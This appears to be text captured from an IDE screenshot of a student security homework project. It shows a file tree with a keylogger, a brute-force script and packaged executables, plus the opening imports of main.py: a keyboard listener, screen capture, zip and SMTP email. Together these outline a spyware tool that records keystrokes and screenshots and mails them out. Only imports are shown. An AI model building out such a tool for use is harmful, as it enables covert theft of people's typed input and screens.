 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
main() > send_email()
Run
main
"C:\Users\idris aktas\AppData\Local\Programs\Python\Python311\python.exe" "C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.py"
lkdskl
OdevBsg > main.py
2:7 CRLF UTF-8 4 spaces Python 3.11
Ara
16:24
13.11.2023
3